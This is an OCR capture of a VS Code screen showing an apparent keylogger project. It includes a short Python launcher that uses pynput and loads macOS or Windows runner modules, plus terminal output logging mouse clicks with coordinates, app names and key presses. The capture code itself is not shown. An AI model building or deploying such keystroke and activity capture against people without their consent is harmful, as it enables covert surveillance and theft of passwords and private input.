 EXPLORER
KEYLOGGER (WORKSPACE)
Screenshot2023-01-...
Screenshot2023-01-...
Screenshot2023-01-...
Screenshot2023-01-...
Screenshot2023-01-...
Screenshot2023-01-...
Screenshot2023-01-...
Screenshot2023-01-...
Screenshot202... U
Screenshot202... U
Screenshot202... U
Screenshot202... U
Screenshot202... U
Screenshot202... U
Screenshot202... U
Screenshot202... U
Screenshot202... U
Screenshot202... U
Screenshot202... U
Screenshot202... U
{} Keylogger.code-works...
keylogger.py M
macOS_runner.py M
Windows_runner.py
OUTLINE
TIMELINE
1
17
1
1
keylogger.py M
keyLog.txt M
macOS_runner.py M
Keylogger > keylogger.py > ...
1 from pynput.keyboard import Listener
2 from subprocess import call
3 import time, datetime
4 import platform
5
6 osName = platform.uname().system
7 init = None
8
9 if osName == "Darwin":
10 import macOS_runner
11 init = macOS_runner.Keylogger()
12 elif osName == "Windows":
13 import Windows_runner
14 init = Windows_runner.Keylogger()
15
16 print(init.get_os_info())
17 init.run()
18
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
, '3.11.1', ('3', '11', '1'))
Pressed at (396.6064453125, 39.75010681152344) on app Code
Released at (396.6064453125, 39.75010681152344) on app Code
Pressed at (944.2362060546875, 507.2803955078125) on app Code
Released at (944.2362060546875, 507.2803955078125) on app Code
Key.enter
Code  - Key.enter
zsh
Python De...
master* 0 0 Ln 18, Col 1 Spaces: 2 UTF-8 LF Python 3.11.1 64-bit Go Live Prettier